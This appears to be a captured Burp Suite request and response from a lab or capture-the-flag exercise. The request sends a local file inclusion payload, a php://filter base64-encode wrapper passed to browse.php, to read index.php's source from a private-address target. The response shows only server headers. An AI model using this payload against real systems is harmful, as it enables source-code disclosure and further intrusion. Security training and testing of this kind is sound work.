 Request
Pretty Raw Hex \n
1 GET /browse.php?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: 10.129.254.222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.129.254.222/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Nov 2021 11:43:22 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 388
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9